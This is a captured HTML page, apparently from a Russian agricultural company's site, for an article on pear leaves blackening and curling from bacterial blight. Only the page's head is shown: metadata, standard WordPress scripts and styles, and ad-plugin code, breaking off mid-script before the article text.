

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sibagrosouz.ru/ot-vreditelej/pochemu-cherneyut-i-skruchivayutsya-listya-u-grushi.html
body_size: 40132
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="template" content="Ignite 1.81">
  <title>Почему Чернеют И Скручиваются Листья У Груши? - ООО "Сибирский АгроСоюз"</title>
  <meta name="description" content="Бактериальный ожог груши (бактериоз) - Если ваше растение выглядит так, будто пострадало от огня – не только листья, но и ветки с цветками или плодами и">
  <link rel="canonical" href="/ot-vreditelej/pochemu-cherneyut-i-skruchivayutsya-listya-u-grushi.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content='Почему Чернеют И Скручиваются Листья У Груши? - ООО "Сибирский АгроСоюз"'>
  <meta property="og:url" content="https://sibagrosouz.ru/ot-vreditelej/pochemu-cherneyut-i-skruchivayutsya-listya-u-grushi.html">
  <meta property="og:site_name" content='ООО "Сибирский АгроСоюз"'>
  <meta property="article:published_time" content="2022-10-06T13:14:12+00:00">
  <meta property="og:image" content="https://sibagrosouz.ru/wp-content/uploads/2022/10/shewaminegysafopono.jpg">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Вадим Островцов">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="1 минута">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sibagrosouz.ru/ot-vreditelej/pochemu-cherneyut-i-skruchivayutsya-listya-u-grushi.html","url":"https://sibagrosouz.ru/ot-vreditelej/pochemu-cherneyut-i-skruchivayutsya-listya-u-grushi.html","name":"Почему Чернеют И Скручиваются Листья У Груши? - ООО "Сибирский АгроСоюз"","isPartOf":{"@id":"https://sibagrosouz.ru/#website"},"primaryImageOfPage":{"@id":"https://sibagrosouz.ru/ot-vreditelej/pochemu-cherneyut-i-skruchivayutsya-listya-u-grushi.html#primaryimage"},"image":{"@id":"https://sibagrosouz.ru/ot-vreditelej/pochemu-cherneyut-i-skruchivayutsya-listya-u-grushi.html#primaryimage"},"thumbnailUrl":"https://sibagrosouz.ru/wp-content/uploads/2022/10/shewaminegysafopono.jpg","datePublished":"2022-10-06T13:14:12+00:00","dateModified":"2022-10-06T13:14:12+00:00","author":{"@id":"https://sibagrosouz.ru/#/schema/person/ca8c0afcc6ccceb5dbf5417a07ee1d4f"},"description":"Бактериальный ожог груши (бактериоз) - Если ваше растение выглядит так, будто пострадало от огня – не только листья, но и ветки с цветками или плодами и","breadcrumb":{"@id":"https://sibagrosouz.ru/ot-vreditelej/pochemu-cherneyut-i-skruchivayutsya-listya-u-grushi.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sibagrosouz.ru/ot-vreditelej/pochemu-cherneyut-i-skruchivayutsya-listya-u-grushi.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sibagrosouz.ru/ot-vreditelej/pochemu-cherneyut-i-skruchivayutsya-listya-u-grushi.html#primaryimage","url":"https://sibagrosouz.ru/wp-content/uploads/2022/10/shewaminegysafopono.jpg","contentUrl":"https://sibagrosouz.ru/wp-content/uploads/2022/10/shewaminegysafopono.jpg","width":640,"height":360},{"@type":"BreadcrumbList","@id":"https://sibagrosouz.ru/ot-vreditelej/pochemu-cherneyut-i-skruchivayutsya-listya-u-grushi.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sibagrosouz.ru/"},{"@type":"ListItem","position":2,"name":"Почему Чернеют И Скручиваются Листья У Груши?"}]},{"@type":"WebSite","@id":"https://sibagrosouz.ru/#website","url":"https://sibagrosouz.ru/","name":"ООО "Сибирский АгроСоюз"","description":"производство и поставка сельскохозяйственной продукции","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sibagrosouz.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sibagrosouz.ru/#/schema/person/ca8c0afcc6ccceb5dbf5417a07ee1d4f","name":"Вадим Островцов","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sibagrosouz.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1191a3c77bb39e0a60df96bf2f6ce1dd?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1191a3c77bb39e0a60df96bf2f6ce1dd?d=mm&r=g","caption":"Вадим Островцов"}}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title='ООО "Сибирский АгроСоюз" » Лента' href="/feed">
  <link rel="alternate" type="application/rss+xml" title='ООО "Сибирский АгроСоюз" » Лента комментариев' href="/comments/feed">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sibagrosouz.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  </style>
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="ct-ignite-google-fonts-css" href="//fonts.googleapis.com/css?family=Lusitana%3A400%2C700&subset=latin%2Clatin-ext&display=swap&ver=6.0.7" type="text/css" media="all">
  <link rel="stylesheet" id="ct-ignite-font-awesome-css" href="/wp-content/themes/ignite/assets/font-awesome/css/all.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="ct-ignite-style-css" href="/wp-content/themes/ignite/style.css" type="text/css" media="all">
  <style id="ct-ignite-style-inline-css" type="text/css">

            .overflow-container {
                background: ;
            }
            .main, .sidebar-primary-container, .breadcrumb-trail {
                background: none;
            }
        
  </style>
  <link rel="stylesheet" id="bvi-styles-css" href="/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css" type="text/css" media="all">
  <style id="bvi-styles-inline-css" type="text/css">

                        .bvi-widget,
                        .bvi-shortcode a,
                        .bvi-widget a, 
                        .bvi-shortcode {
                                color: #ffffff;
                                background-color: #e53935;
                        }
                        .bvi-widget .bvi-svg-eye,
                        .bvi-shortcode .bvi-svg-eye {
                            display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
                        }
                        .bvi-widget,
                        .bvi-shortcode {
                            -webkit-transition: background-color .2s ease-out;
                            transition: background-color .2s ease-out;
                            cursor: pointer;
                            border-radius: 2px;
                            display: inline-block;
                            padding: 5px 10px;
                            vertical-align: middle;
                            text-decoration: none;
                        }
  </style>
  <style id="rocket-lazyload-inline-css" type="text/css">
  .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}
  </style>
  <script type="text/javascript" src="/wp-content/plugins/responsive-scrolling-tables/js/responsivescrollingtables.js" id="responsive-scrolling-tables-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/3876">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=3876">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sibagrosouz.ru%2Fot-vreditelej%2Fpochemu-cherneyut-i-skruchivayutsya-listya-u-grushi.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sibagrosouz.ru%2Fot-vreditelej%2Fpochemu-cherneyut-i-skruchivayutsya-listya-u-grushi.html&format=xml">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc2.php">
  <link rel="icon" href="/wp-content/uploads/2021/03/header-logo-84x84.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2021/03/header-logo.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2021/03/header-logo.png">
  <meta name="msapplication-TileImage" content="https://sibagrosouz.ru/wp-content/uploads/2021/03/header-logo.png">
  <script data-noptimize="" data-wpfc-render="false">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sibagrosouz.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style>
</noscript>
  <script data-noptimize="" data-wpfc-render="false">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not 